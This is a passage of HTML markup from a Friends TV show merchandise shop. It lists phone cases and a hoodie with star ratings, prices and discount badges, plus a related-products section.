            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="325">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/conversions/friends_doodle_phone_case_7735-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Doodle Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Doodle Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="315">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/845/conversions/friends-stop-the-q-tip-hoodie-1-small.jpg?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://friendstvshow.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="75">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-theme-phone-case-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/150/conversions/friends-theme-phone-case-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Theme Phone Case FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-theme-phone-case-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Theme Phone Case FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="329">
    <a href="https://friendstvshow.shop/product/friends-cases-how-you-doin-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/902/conversions/how_you_doin_phone_case_5111-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - How You Doin Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-how-you-doin-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - How You Doin Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
